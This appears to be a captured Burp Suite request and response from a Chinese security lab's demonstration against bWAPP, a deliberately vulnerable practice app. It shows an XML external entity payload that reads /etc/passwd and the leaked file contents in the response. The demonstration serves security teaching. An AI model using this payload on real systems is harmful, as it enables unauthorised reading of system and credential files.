 Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.66.156
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.66.156/bWAPP/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 177
Cookie: PHPSESSID=f6b6c4d2a629011b48b837e87e895d39; security_level=0
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE copyright [
<!ENTITY attack SYSTEM "file:///etc/passwd">
]>
<reset>
<login>&attack;</login>
<secret>xxx</secret>
</reset>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 12 Jan 2018 07:36:01 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, po
Pragma: no-cache
Content-Length: 2242
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:
news:x:
uucp:x:10:
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
Ms08067安全实验室